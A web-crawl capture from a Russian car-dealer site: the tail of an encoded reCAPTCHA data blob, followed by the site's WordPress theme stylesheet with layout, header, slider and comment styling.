mRg8woIew6xPw4deZX/ClsK8w48FTxw/WFcce2Fra8OTICkkw6Z/wq7CjcOywpxgPm15w60DAC91wonCu8O7J1fCiQl5EsKcU1ordMKew4zCmsOpw74cV8KZeFJgPcOAIcKcw5oSd8OYUCfCp8OewqPDosOsEcOPZRbCgcKAw7/CqRnDlcKgw7kiw7cKwoLCmcKIw5sTbygWTsOcw5Yhw7fDkgYiwq0nEcOVw74AwrsZF8OVTsKvw5LDpMKQbcKCwrUtw4XDuMKlHhAJP8KVJSbCi8OXwolOw6hwwrpCwpvDocO/dsKpw5/CpsK/[base64]/CqnMsD8KQD8OlDcOwXsOSNcOlG2zDlcKcH8OLw47CjsKRCcKvw7VCXXHCm1vDjCbDlsOuwqRMMG3Cni7CnnZDwpVFw5t2w4V/SkZ+wrktNcO/w4tzwplyT2HCrMKfw7fDicOLwrwFaynDsCkcOsOGVcOxw6QtwrXCn8OYO8O6w4rDqnbDpi7CoUrCn0/[base64]/ClTV7w5HCjMOPw5TDjkfChcOmc8KsMERiBhkpVAxlwpBWfsKwIcOwwpHCocOBw6nCuibDr8K+F2nCo1/CiMOJwp5zJgAbwrpyw4VDw47CpsKJw4DDpcK0UMOJElkZw7INwqF4wp8Kw5LDrMO/fR7CkMKmfHvCrTnDsSLDscOVwqXCpMOnCMOxT8O2wphqOcO0GsK2w7UBRn3DhW7Dl8OXw4PDpHtBCsOywptFS1M1HGAnw4fCnW7CiFoqGH7DoXPCgcKOw7fChsODw4DCoTs3wqfCkwXDqcOHw57DvUhqw7ZGDMO7w4jCj3cHwp/Ds8OZw5BYwrHDm1zDuHvDp2nCosOhwo/CugTDksKWUcOeQQPDgMOpRcKRPHBTLMKaVMOXw7zDusKcWcKgwo3DtsKLX8O+w6dbw6jDt8K+wrA6OUbDk8OLw7VvG8KfeS/CqsOcCFvDt1EGdsOrEF3DuQwNHMOeFMK2V8KpAnUCBk9Ew7vCjnQ6wqcrKsO5w4HCm8OEw49gw586wrTDpsODDMO7w65TczrDq8O5AMOYwrUcwos/w7XDosOxw5pLwpfDpMKFw5psw4zDr8OrwpPCjsKOw5hcLnzDrcOFHMO9wrHDg0ZIwpXDjE1Nwq4Bw5o9FcK0w6oWw5Zbw5nCqzpHwqDCiMOHO1DCqDVQGTMsw5hKOsKEYxcFw6F+w6HDpMOBNcKHTMORfwPDgcKaOzXCq8KSem80O8O+w43DqizDgDZkH8KxMU/DjsOoJWMaOMKEw6PDvMOdbEdnwp3DiADDqcKkwp/[base64]/DuMO5FE/CrcKkw512Exd6w6VMw6TCpsO+w54QPcOowpLDnm7CgyZFFsK3w5M8BcO9ZEbDiMKswpZfwp/[base64]/[base64]/Cl1tNDRnDhcKNwrnDoMKHYz3CghLCq8OFw5rDsCLDs8OVw7FPJl7CsnI3PlzCksOXR3RqwqHDt8KeURJLEMK2E3TDh8KYH1bDjsO+wq9zNGtxKMOgBcKIKkZhEmLDvn3DgTwuw4vCk8KEwqFgCCXCnVABEsK5w6/DrDnCiyfDmcKPNMKVw6kvGsKRZGtFwrs8M8O/dA5vwqjDv3duQ2ZZw5PCuWcIwrkRw781a0RWeMKbw5k6w6tmDMK0woUsEMK0X8OhGCPCs8KAZycRw5fCrcOTIwdbH2/DscOpw5M4LhQzwokLwrDDrMO8c8OEwrxow7jDp2/[base64]/wqPDvcKnw5jDkE3DuB5ww4/[base64]/DlMO5w4TCi8KHG8OzGcKWMcOXw6HCj0XDpmB0wr/CqEpmCB9VwoIfR20DwqrCrETDmcKHEcO3V8OPcMORwoXDgsK8aMObwqHCpsKWQMOkw7fDuMKrJiPDkwXDkH/CjTpBdxc8wqrDtQvCmMORw7jCrcOBwqp4OsKhwp5KNDRywpl2w4RQwpTDhHg6w5XCphcJQsOJwpTClMOEZAnCicKhJcO6CMO+FDUqMWvChsKyCsKEwqoEwrjCkhtTwowLw7/CpcKBYzJASzEkwrfDoyfCvmDCsnbDr8ObBMKgw6/[base64]/ClMOAIcOiMMOIZXYpXRTCpH0wwrjCnTTDlSccQ0UEw5N6eMKMw45CfgnCp8OCecKUUMOHPsKnHnhKTDvDtW7Dv8O3I8KGU8OUwrbCjT7CicOUHDpJU23Cp8KkIDhIGntAO8K5w6/[base64]/acOwwq0uwpLDusOawovDicKXJCRyYlfDhVw/[base64]/CosKQesKZwpLClcOzVnPDr8KawqDDikbClWMzwo3ClSs8woR4Q2jDkMOEwr3DihTCqm/[base64]/wpPCuQYbEkAeCMK4XMK5SW8Gw4HDrWdrw5bCoCxwCsK4QSzCn8OdwqYnwoVVwrhvw4vCqcKBw7PCvkrDg0hdw7crEMOdazfDpcO/G8KxLy7DgVovw7fCtD/CnMODw5zCiGVtIFXCh8O7w4hBSMKpwrAcwqLDmDbCgTErw5RGw6McwoXCv3VWwrVTLMKwRil8eB3ChsONNQvChMO/wp5jw5Z7w53DusKjwqQlXcKIw7kaemrDmcOtw65uwpt8LMKVwopALMK7wr/[base64]/DjMOxNUZhd8KHc8OQTsO0w4cJw63DuMO3LcK8NMO/w4hMWTtkwoU9wrl3SDYKBFfCq8Kga1bDh8K7wpPCqA3Du8Krw5TDuxQUZQcow4vDk8OXOE8jw5JdHzMkPTjDnjojwpDDsMOVHlkiRmwNwrzCoA7Cmy/Dk8Kew5PDtjBhw7NVw7EABcO8w4zDoV1mwp4mHUV/w5w3H8O2JQzDhT0dw7Nbw5bCjFN4HU9cwrwqJcO8OWRwAMKSZ8KzBCluw4PDo8K/[base64]/IhfCrk0RbRPDvsOnYsKww4E0w5bDl8O9w77CpcKzE8OrwrV6w5bDpxbChcOKwq3DlsK6wopPwo5aQV11wrUNBsKxEMK7wocMw5HDu8O+w7w5RR/CgsOSwo/CiA/DocOjP8Oow63DqcOWwpPCh8Kww7DDpWkoNUMUOcOdV3nDjArCmHowfFViSsO2w6PCjcKgW8K+wqtsI8KdRcKrwpw1w5UWYsKXwpoGwpDCkQckYWVHwprClWnCpMKPO3LCjMKWwpMPw4bCgVDDizA/[base64]/ClsKlwo7DkFVywr1lwoTCgAvDucKDZlB8w6tNw4tkKh3DgsORUWTCli8nwr5Bw742EsOyQDdOw6/[base64]/DvAlOOsOIw4XDjsKawqXDosKhKMOraMOcRcO+MsKrR8KJwo7Ck8OVPsOFUlNEw4jDtcK3QcOwdMOrfWfDjTTCtMOgwrDDn8OQZXN9w6/[base64]/Cil/[base64]/[base64]/PsOcdcOjwqLDlRvDuzjDjSPDk1VbWlUBwpkDwoPDnyktQsOPAcOTw4lBV2UUwpY1XWXCgQ3DvsORw4LDocKswqsWwq1fw4l3WsOYwrE1woDDucKFw5Ajw5PCusKFesOJccKyIsOMaS85wphEw4tlZMKCwp0eAVjCn8KFPcONOibChcK/wovDkDDDrsKTwqMrw4kywoANwoXCjQVhfcO6Wx4hCMKyw7opF0ckwo3DmhrChyRvw7PDlFTDkH/[base64]/Cm8KdTWYxY2xPO8KDwpJVw6hgw7sGwqcnw4jCkkArKcOQw6UHecOSwpTDnD8Uw4XDj23CjMKsbwDClMOlTCo8wrFqw49aw7BZfsKdZsKkLXnCkMK6GsK6bjxGV8OrwrEVw7JwGcOZSkwcworCl0kMCcK0L1HDt33DocKDw6/CiHpHZMOCSw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lf89UorAAAAAISQk_V08MKpiMi-yXHd1L1N8Yry\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,440],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://rosgosavto.ru:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22dP4VpbnuQA2OT30gU5y9CWv2k4S+p222UUyJzC97CuI\\u003d\x22,0,0,null,1,1764716475889,0,0,[71],null,[112,198,26],\x22RC-PoaI86be5pOivA\x22,null,null,null,null,null,\x220dAFcWeA6euZLs_Fc-1nQ2q-ObiX4ZE1E7V2XZUd_5LHUaWPaCrl6Ffh-ijAal-kYAWxAm3W_fqvNCg5yXnn1GRgXm9OV2eFEDaw\x22,1764799275892]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://rosgosavto.ru/rga/themes/rosgos/style.css
body_size: 13536
content:
/*   
Theme Name: Тема Для Кати
Theme URI: 
Version: 3.0
Tags: clean, development, html5, bootstrap
Description: Clean wordpress theme with minimal bootstrap3 markup for fast development starting
Author:
Author URI: 
*/

@font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 300;
    font-display: swap;
    src: local("Roboto Light"),
         local("Roboto-Light"),
         url(fonts/Roboto-Light.woff2) format('woff2');
  }
  @font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 400;
    font-display: swap;
    src: local("Roboto Regular"),
         local("Roboto-Regular"),
         url(fonts/Roboto-Regular.woff2) format('woff2');
  }
  @font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 500;
    font-display: swap;
    src: local("Roboto Medium"),
         local("Roboto-Medium"),
         url(fonts/Roboto-Medium.woff2) format('woff2');
  }
  @font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 700;
    font-display: swap;
    src: local("Roboto Bold"),
         local("Roboto-Bold"),
         url(fonts/Roboto-Bold.woff2) format('woff2');
  }
  @font-face {
    font-family: 'Roboto Condensed';
    font-style: normal;
    font-weight: 300;
    font-display: swap;
    src: local("RobotoCondensed Light"),
         local("RobotoCondensed-Light"),
         url(fonts/RobotoCondensed-Light.woff2) format('woff2');
  }
  @font-face {
    font-family: 'Roboto Condensed';
    font-style: normal;
    font-weight: 400;
    font-display: swap;
    src: local("RobotoCondensed Regular"),
         local("RobotoCondensed-Regular"),
         url(fonts/RobotoCondensed-Regular.woff2) format('woff2');
  }
  @font-face {
    font-family: 'Roboto Condensed';
    font-style: normal;
    font-weight: 700;
    font-display: swap;
    src: local("RobotoCondensed Bold"),
         local("RobotoCondensed-Bold"),
         url(fonts/RobotoCondensed-Bold.woff2) format('woff2');
  }
  
  body {
      font-family: 'Roboto', sans-serif;
      font-size: 15px;
      min-height: 100vh;
      display: flex;
      flex-direction: column;
  }
  
  header .tel-my a:not([href]):not([tabindex]) {
      cursor: pointer;
  }
  
  .error-block {
      height: 500px;
      display: flex;
      align-items: center;
      flex-direction: column;
      background: url(img/error-steklo.jpg) no-repeat;
      background-position: center 0;
  }
  
  /* подборки в футере */
  
  .cn_links {
      padding: 15px;
      width: 100%
  }
  
  .rozoviy {background: #f19191;}
  
  footer .cn_links span {
      display: inline;
  }
  
  .cn_links a {
      /*color: rgba(255, 255, 255, 0.5);*/
      margin: 0 10px 0 10px;
  }
  
  .vse_links {
      display: flex;
      flex-wrap: wrap;
  }
  
  .vse_links .item {
      width: calc(100% / 5);
      padding: 0 15px;
  }
  
  .vse_links .item a {
      color: #fff;
  }
  
  .vse_links .item .ftitle {
      display: block;
      margin-bottom: 10px;
      line-height: 29px;
      font-size: 18px;
      color: #aa0909;
  }
  
  .vse_links .item a:not(.ftitle) {
      color: rgb(33, 37, 41);
      margin-bottom: 5px;
      padding-right: 5px;
      display: inline-block;
      -webkit-transition: 0.3s color;
      transition: 0.3s color;
      font-size: 10px;
      line-height: 10px;
  }
  
  .vse_links .item {
      width: auto;
      flex-basis: 20%;
      flex-shrink: 0;
  }
  
  .vse_links {
      justify-content: space-around;
  }
  
  @media (max-width: 768px) {
      .vse_links .item {
          flex-basis: 25%;
      }
  }
  
  @media (max-width: 480px) {
      .vse_links .item {
          flex-basis: 33%;
      }
  }
  
  @media (max-width: 375px) {
      .vse_links .item {
          flex-basis: 50%;
      }
  }
  
  /* end */
  
  
  .h1,
  .h2,
  .h3,
  .h4,
  .h5,
  .h6,
  h1,
  h2,
  h3,
  h4,
  h5,
  h6 {
      color: #535e6a;
  }
  
  b {
      font-weight: 600;
  }
  
  .breadcrumb {
      background: transparent;
      border-bottom: 1px dashed #d1d1d1;
      border-radius: 0;
      padding: 0.5rem 0;
  }
  .breadcrumb-item+.breadcrumb-item::before {
      padding-right: .2rem;
      padding-left: .2rem;
  }
  .woocommerce .woocommerce-breadcrumb {
      padding: .75rem 1rem;
      border-top: 1px dashed #d1d1d1;
      font-size: 15px;
  }
  
  .woocommerce .woocommerce-breadcrumb a {
      color: #aa0909;
  }
  
  a,
  a:hover,
  a:focus {
      color: #aa0909;
      text-decoration: underline;
  }
  
  a:focus,
  button:focus,
  .btn.focus,
  .btn:focus {
      outline: none;
      box-shadow: none;
  }
  
  form.ox_form input.send {
      color: #ffffff !important;
      background-color: #aa0909 !important;
      border-color: #aa0909 !important;
      font-size: 15px !important;
      text-transform: uppercase !important;
  }
  
  .thumbnail img {
      max-width: 100%;
      height: auto;
  }
  
  .category .wrapper {
      display: flex;
      flex-wrap: wrap;
      justify-content: space-around;
  }
  
  .category .wrapper article {
      width: 46%;
      border: 1px solid #d7d7d7;
      padding: 15px;
      margin-bottom: 20px;
  }
  
  .category .wrapper article a {
      text-decoration: none;
  }
  
  .category .wrapper article h2 {
      font-size: 25px;
      margin: 20px auto;
  }
  
  .img-resp img {
      max-width: 100%;
      height: auto;
  }
  
  .top-home {
      margin-bottom: 0;
      display: flex;
      flex-wrap: wrap;
      /* box-shadow: 1px 1px 16px rgba(0, 0, 0, 0.64); */
      background: white;
      border-top: 1px solid #b6b6b6;
  }
  
  .top-home .categories {
      width: 45%;
      background: white;
      /* background: url(img/headerBg.png); */
      padding-left: 155px;
      /* box-shadow: 18px 0px 17px rgba(0, 0, 0, 0.21); */
      z-index: 1;
  }
  
  .top-home .categories ul {
      display: flex;
      flex-wrap: wrap;
      flex-direction: row;
  }
  
  .top-home .categories ul li {
      width: 33%;
      margin-bottom: 5px;
  }
  
  .top-home .categories ul li a {
      padding: 0;
      display: flex;
      align-items: center;
      color: #3d3d3d;
      padding-left: 15px;
      text-decoration: none;
  }
  
  .top-home .categories ul li a:hover,
  .top-home .categories ul li a:focus {
      text-decoration: underline;
  }
  
  .price_cont {
      margin-top: 25px;
      font-weight: 500;
  }
  
  .price_cont span.price {
      color: #aa0909;
      font-size: 22px;
  }
  
  .menu-sidebar-container {}
  
  .menu-sidebar-container ul {
      list-style: none;
      display: flex;
      flex-wrap: wrap;
      justify-content: space-around;
      padding: 0;
  }
  
  .menu-sidebar-container ul li {
      width: 40%;
      margin-bottom: 8px;
  }
  
  .cars_list.products {
      display: flex;
      flex-wrap: wrap;
      margin: 0 -10px;
  
  }
  
  .cars_list.products .product.block{
      width: 23%;
      background: #e6e6e6;
  }
  .product-category.product img{
      width: 80%;
      margin-bottom: 4px;
	  eight: 80px;
  	  object-fit: contain;
  }
  .cars_list.products .product>a {
      display: flex;
      flex-direction: column;
      justify-content: center;
      align-items: center;
      height: 100%;
      text-decoration: none;
      text-align: center;
  }
  .mark, mark {
      padding: 5px 8px;
      margin: 3px 0;
      display: inline-block;
  }
  .cars_list.products .product h2 {
      font-size: 19px;
      margin-top: auto;
  }
  
  .flex-container-wr.offers {
      justify-content: space-around;
      border-top: 1px dashed #a6a6a6;
      margin-top: 25px;
      
  }
  
  .flex-container-wr.offers .block.avto-product {
      width: 24%;
  }
  
  .single-product .price-block .btns {
      display: flex;
      margin: auto;
      justify-content: center;
  }
  
  .single-product .price-block .btns a {
      margin: 0;
      border-radius: 20px 0 0 20px;
      display: block;
      width: 40%;
      padding: 10px;
      font-size: 15px;
      text-decoration: none;
      background: #fafafa;
      border: 1px solid #3c3c3c;
      text-transform: uppercase;
  }
  
  .btn-primary {
      color: #6a6a6a;
      background-color: #f7f7f7;
      border-color: #797a7b;
      font-size: 14px;
      text-decoration: none;
  }
  
  form.ox_form div.slider_cont div.slider div.ui-slider-range {
      background-color: #dddddd !important;
  }
  
  .btn-primary:not(:disabled):not(.disabled).active,
  .btn-primary:not(:disabled):not(.disabled):active,
  .show>.btn-primary.dropdown-toggle {
      color: #fff;
      background-color: #6a6a6a;
      border-color: #6a6a6a;
  }
  
  .flex-around{
      justify-content: space-around;
  }
  
  /*SLIDER*/
  .home-swiper.swiper-container {
      width: 55%;
      position: relative;
      background: white;
      z-index: 0;
  }
  
  .home-swiper .swiper-slide {
      display: flex;
      align-items: center;
      justify-content: center;
      height: 390px;
      background-position: 40px;
      overflow: hidden;
      background-size: 100%;
  }
  
  .home-swiper .swiper-slide .block-inside {
      position: absolute;
      width: 340px;
      padding: 0 10px;
      padding-top: 10px;
      box-sizing: border-box;
      left: 3%;
      top: 5%;
      background: rgba(255, 255, 255, 0.9);
      text-align: center;
  }
  
  .home-swiper .swiper-slide .block-inside h5 {
      font-weight: 300;
      font-size: 36px;
      color: #8d8d8d;
      padding: 30px 0 15px;
      margin: 0;
  }
  
  .home-swiper .swiper-slide .block-inside .price {
      color: #3d4854;
      font-weight: 500;
      margin-bottom: 15px;
      font-size: 24px;
  }
  
  .home-swiper .swiper-slide .block-inside .txt {
      margin-bottom: 10px;
      padding: 0 10px;
      font-weight: 300;
  }
  
  .home-swiper .swiper-slide .block-inside .more {
      padding: 5px 46px;
      display: block;
      margin: 0 20px;
      text-align: center;
      cursor: pointer;
      color: #ffffff;
      border-radius: 5px;
      background: rgba(170, 9, 9, 0.5);
      font-size: 15px;
      margin-bottom: 15px;
      text-decoration: none;
      transition: 0.5s;
  }
  
  .home-swiper .swiper-slide .block-inside .more:hover,
  .home-swiper .swiper-slide .block-inside .more:focus {
      background: rgb(170, 9, 9);
      transition: 0.5s;
  }
  
  .home-swiper .swiper-button-next,
  .home-swiper .swiper-button-prev {
      width: 64px !important;
      height: 64px !important;
  }
  
  .home-swiper .swiper-button-prev {
      background-image: url('img/prev.png') !important;
  }
  
  .home-swiper .swiper-button-next {
      background-image: url('img/next.png') !important;
  }
  
  .home-swiper .swiper-pagination-bullet {
      width: 15px !important;
      height: 15px !important;
      background: #c3c3c3 !important;
      opacity: .5 !important;
      border-radius: 0;
  }
  
  .home-swiper .swiper-pagination-bullet-active {
      background: #aa0909 !important;
      opacity: 1 !important;
  }
  
  /*SLIDER--end*/
  .modal-body.map {
      background: #414141;
  }
  
  /* header */
  header {
      font-family: 'Roboto Condensed', sans-serif;
      background: url(img/headerBg.png);
      border-bottom: 1px solid #686868;
      position: sticky;
      top: 0;
      z-index: 10;
      box-shadow: 0 4px 10px rgba(0,0,0,0.3);
  }
  
  .header_inner {
      display: none;
  }
  
  header ul,
  article.page ul {
      list-style-image: url(img/mark.png);
  }
  
  .flex-container-wr {
      display: flex;
      flex-wrap: wrap;
      align-items: center;
  }
  
  header .flex-container-wr {
      justify-content: space-between;
  }
  
  header .navbar .box.btns {
      display: none;
  }
  
  header .logo {}
  
  header .logo a:focus {
      outline: none;
  }
  
  .top_menu_header {
      background-color: #4d4d4d;
      padding: 0;
      /* box-shadow: 1px 1px 25px rgba(0, 0, 0, 0.69); */
      z-index: 2;
  }
  
  header .num_one {
      display: flex;
      align-items: center;
      font-size: 17px;
      line-height: 1.1;
      color: #774f0f;
      padding: 5px 10px;
      border-radius: 5px;
      position: relative;
      z-index: 2;
      border: 2px solid transparent;
      border-image-slice: 1;
      background: #e4e4e4;
  }
  
  header .num_one img {
      width: 40px;
      margin-right: 20px;
  }
  
  header .box.btns {
      font-size: 18px;
      display: flex;
      flex-direction: column;
  }
  
  header .box.btns button.btn_callback.cust-style {
      padding: 0;
      background: transparent;
      color: #3d4854;
      font-size: 18px;
      font-weight: 300;
  }
  
  header .box.btns button:hover,
  header .box.btns button:focus {
      text-decoration: underline;
  }
  
  header .box.phone {
      font-size: 20px;
      font-weight: 300;
      line-height: normal;
  }
  
  header .box.phone .address {
      font-size: 14px;
      text-transform: uppercase;
      color: #a8a8a8;
  }
  
  header .box.phone .address a {
      color: #606060;
      border-bottom: 1px solid;
      text-transform: initial;
      font-size: 14px;
      text-decoration: none;
      cursor: pointer;
  }
  
  header div.menu-verhnee-menyu-container ul li{
      /*box-shadow: 3px 0 8px #161616;*/
      box-shadow: inset -2px 0px 8px rgba(0, 0, 0, 0.42), 1px 1px 5px rgba(28, 28, 28, 0);
      border-right: 1px solid #535e6a;
      flex-grow: 1;
  }
  
  header div.menu-verxnee-menyu-container ul li:hover,
  header div.menu-verxnee-menyu-container ul li:focus {
      background: #6e0404;
  }
  
  .navbar-light .navbar-nav .nav-link {
      padding: 10px 18px;
      color: #ffffff;
      font-weight: 300;
      display: flex;
      flex-direction: column;
      font-size: 15px;
      text-decoration: none;
      align-items: center;
  }
  
  header div.catalog {
      display: flex;
      box-shadow: inset -3px 2px 5px rgba(0, 0, 0, 0.42), 1px 1px 5px rgba(28, 28, 28, 0);
      border-right: 1px solid #535e6a;
  }
  
  header div.catalog a {
      text-decoration: none;
      display: flex;
      align-items: center;
      justify-content: center;
      text-align: center;
      width: 260px;
      height: 100%;
      color: #fff;
      font-size: 17px;
      font-weight: 300;
  }
  
  /* .home header div.catalog a:after {
      content: "";
      display: block;
      width: 10px;
      height: 10px;
      background-image: url(img/caret-white.svg);
      background-size: 100%;
      float: right;
      margin-left: 7px;
  } */
  
  header button.btn_callback.cust-style {
      background: #aa0909;
      color: #ffffff;
      padding: 5px 20px;
  }
  
  .navbar-light .navbar-nav .nav-link:hover,
  .navbar-light .navbar-nav .nav-link:focus,
  .navbar-light .navbar-nav .active>.nav-link {
      color: #fff;
  }
  
  .navbar-light .navbar-nav .nav-link img {
      width: 37px;
      height: auto;
  }
  
  .navbar-expand-md_custom .navbar-collapse {
      justify-content: space-between;
      align-items: normal;
  }
  
  .main_search .btn-outline-primary {
      border-radius: 0;
      border: 1px white solid;
      border-top-right-radius: .25rem;
      border-bottom-right-radius: .25rem;
      color: white;
  }
  
  /*.navbar-light .navbar-toggler-icon {
    background-image: url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(255, 255, 255, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E");
  }*/
  .navbar-light .navbar-toggler {
      border-color: rgba(255, 255, 255, .1);
  }
  
  /* main_container */
  .home h2 {
      text-transform: uppercase;
      font-size: 29px;
      font-weight: 900;
      padding: 6px 15px;
      text-align: center;
      margin: 30px 0;
  }
  
  h2.gradient,
  h3.gradient {
      background-image: linear-gradient(to bottom, #FFF130 50%, #FFBF00 100%);
      font-weight: 300;
      text-transform: uppercase;
      font-size: 22px;
      font-weight: 300;
      padding: 6px 15px;
      text-align: center;
      margin: 30px 0;
  }
  
  h3.gradient {
      margin: 15px 0;
  }
  
  aside.sidebar {
      background-image: url(img/purposeBg.png);
      background-repeat: no-repeat;
      background-size: contain;
      padding-top: 20%;
  }
  
  .widgettitle {
      text-align: center;
      display: block;
      font-size: 18px;
      /* font-weight: 300; */
      color: #606060;
      margin-bottom: 15px;
  }
  
  
  .auto-box-home {
      display: flex;
      flex-wrap: wrap;
      margin-left: -15px;
      margin-right: -15px;
      margin-bottom: 40px;
  }
  
  .auto-box-home>.block {
      padding: 0;
      width: 25%;
      margin: 0;
      margin-bottom: 10px;
      transition: all 0.6s;
      border: 1px solid transparent;
      transition: 0.3s;
      background: transparent;
  }
  
  .auto-box-home>.block:hover {
      /*box-shadow: 0 .5rem 1rem rgba(0,0,0,.15);*/
      border: 1px solid #d7d7d7;
      transition: 0.3s;
  }
  
  .main_avto_inner>a {
      display: flex;
      flex-direction: column;
      align-items: center;
      height: 100%;
      text-decoration: none;
  }
  
  .main_avto_inner .bottom {
      font-size: 13px;
  }
  
  .main_avto_inner .bottom .price>span {
      font-size: 19px;
      color: #646464;
  }
  
  .main_avto_inner .caption {
      color: black;
      margin: 10px 0;
      font-size: 22px;
      font-weight: 300;
      text-transform: uppercase;
      line-height: normal;
      display: flex;
      /*align-items: center;*/
      height: 40px;
  }
  
  .main_avto_inner .price,
  .woocommerce div.product span.price {
      color: #686868;
      font-weight: 600;
  }
  
  .main_avto_inner a:hover {
      text-decoration: none;
  }
  
  .cap-offers {
      width: 100%;
      margin: 40px 0 0;
      display: block;
  }
  
  /* footer */
  .text-muted {
      color: #414141 !important;
      font-size: 13px;
  }
  
  footer {
      background: url(img/headerBg.png);
      padding: 0;
      border-top: 1px solid #c9c9c9;
      margin-top: auto;
  }
  
  footer span {
      font-size: 0.9em;
      display: block;
      margin: 5px 0;
      font-weight: 300;
  }
  
  /*КОММЕНТАРИИ */
  .flex-center {
      display: flex;
      align-items: center;
      justify-content: center;
  }
  
  #comments .card .card-header {
      display: flex;
      justify-content: space-between;
      align-items: center;
      background: #fff;
      border-bottom: none;
  }
  
  #comments .card {
      border-radius: 3px;
      border: 1px solid rgba(0, 0, 0, 0.1);
      background: rgba(0, 0, 0, 0.002);
      border-left: 1px #007bff solid;
  }
  
  .chip {
      display: inline-block;
      border-radius: 16px;
      font-size: 13px;
      background-color: #eceff1;
      color: rgba(0, 0, 0, 0.7);
      height: initial;
      min-height: 25px;
      line-height: 25px;
      margin-bottom: 0rem;
      margin-right: .5rem;
      padding: 0px 10px;
      box-shadow: 0 1px 1px rgba(128, 128, 128, 0.18);
      font-weight: 600;
  }
  
  #comments .children .media .card-block {
      background: rgba(0, 0, 0, 0.02);
      padding: .75rem;
  }
  
  #comments .media p {
      margin: 5px 15px;
  }
  
  h4.media-heading {
      margin-left: 20px;
  }
  
  .hoverable {
      transition: box-shadow .5s;
  }
  
  .hoverable:hover {
      box-shadow: 0 5px 10px rgba(0, 0, 0, 0.1);
  }
  
  .comment-reply-link:hover {
      color: #fff;
      text-decoration: none;
  }
  
  /* карточка авто */
  .table td,
  .table th {
      padding: 0.35rem;
  }
  
  .single-product .price-block {}
  
  .price.display-4 {
      font-size: 20px;
      color: #ececec;
      margin-top: 10px;
      padding-bottom: 5px;
  }
  
  .mini_font{
      font-size: 20px!important;
  }
  
  .block-down-card {
      margin-bottom: 8px;
  }
  
  .toogle_compl {
      width: 15px;
      height: 15px;
      margin-right: 10px;
      display: inline-block;
      cursor: pointer;
      background: url(img/caret-red.svg) no-repeat;
      background-size: contain;
      position: relative;
      top: 5px;
      transform: rotate(180deg);
      transition: all 0.6s
  }
  
  .toogle_compl.collapsed {
      transform: rotate(0deg);
      transition: all 0.6s;
  }
  
  .btn-credit {
      background-color: #aa0909;
      border-color: #aa0909;
      color: #ffffff !important;
      font-size: 14px;
      text-decoration: none;
  }
  
  .card-header {
      padding: .45rem 1.25rem;
      margin-bottom: 0;
      border-bottom: 1px solid rgba(252, 252, 252, 0.125);
  }
  
  .single-product .price-block .btns a.btn-credit {
      background: #aa0909;
      color: #ffffff !important;
      border-radius: 0 20px 20px 0;
  }
  
  .btn-nalich {
      background: lightgrey;
      color: #7b7b7b;
      text-decoration: none;
  }
  
  .woocommerce .photo_brc .woocommerce-breadcrumb {
      margin: 16px 0 1em;
  }
  
  .price_number {
      color: #ececec;
      font-weight: 400;
      font-size: 24px;
  }
  
  .form-control.select_compl {
      margin: 0 0 15px;
  }
  
  .mod_tabl {
      font-size: 14px;
      text-transform: uppercase;
  }
  
  .single-product h1 {
      margin-bottom: 0;
      line-height: 35px;
  }
  
  .media-photo {
      height: 100%;
      background: #6f7478;
      border-radius: 5px;
      display: flex;
      flex-direction: column;
      align-items: center;
      justify-content: center;
      padding-top: 10px;
      padding-bottom: 10px;
  }
  
  .media-photo a.link-photo {
      display: flex;
      align-items: center;
  }
  
  /* форма обратного звонка */
  .modal-body form.ox_form {
      border: 0;
  }
  
  /* основные формы */
  form.ox_form {
      margin: 0;
  }
  
  body form.ox_form .radio_buttons label {
      display: inline-block;
      padding: 5px 13px;
      margin: 0 3px 5px 0;
  }
  
  body form.ox_form label {
      font-size: 1rem;
  }
  
  .p-ca2{
      margin-bottom: 5px;
  }
  
  
  /* =WordPress Core
  -------------------------------------------------------------- */
  .alignnone {
      margin: 5px 20px 20px 0;
  }
  
  .aligncenter,
  div.aligncenter {
      display: block;
      margin: 5px auto 5px auto;
  }
  
  .alignright {
      float: right;
      margin: 5px 0 20px 20px;
  }
  
  .alignleft {
      float: left;
      margin: 5px 20px 20px 0;
  }
  
  a img.alignright {
      float: right;
      margin: 5px 0 20px 20px;
  }
  
  a img.alignnone {
      margin: 5px 20px 20px 0;
  }
  
  a img.alignleft {
      float: left;
      margin: 5px 20px 20px 0;
  }
  
  a img.aligncenter {
      display: block;
      margin-left: auto;
      margin-right: auto
  }
  
  .wp-caption {
      background: #fff;
      border: 1px solid #f0f0f0;
      max-width: 96%;
      /* Image does not overflow the content area */
      padding: 5px 3px 10px;
      text-align: center;
  }
  
  .wp-caption.alignnone {
      margin: 5px 20px 20px 0;
  }
  
  .wp-caption.alignleft {
      margin: 5px 20px 20px 0;
  }
  
  .wp-caption.alignright {
      margin: 5px 0 20px 20px;
  }
  
  .wp-caption img {
      border: 0 none;
      height: auto;
      margin: 0;
      max-width: 98.5%;
      padding: 0;
      width: auto;
  }
  
  .wp-caption p.wp-caption-text {
      font-size: 11px;
      line-height: 17px;
      margin: 0;
      padding: 0 4px 5px;
  }
  
  /* Text meant only for screen readers. */
  .screen-reader-text {
      clip: rect(1px, 1px, 1px, 1px);
      position: absolute !important;
      height: 1px;
      width: 1px;
      overflow: hidden;
  }
  
  .screen-reader-text:focus {
      background-color: #f1f1f1;
      border-radius: 3px;
      box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
      clip: auto !important;
      color: #21759b;
      display: block;
      font-size: 14px;
      font-size: 0.875rem;
      font-weight: bold;
      height: auto;
      left: 5px;
      line-height: normal;
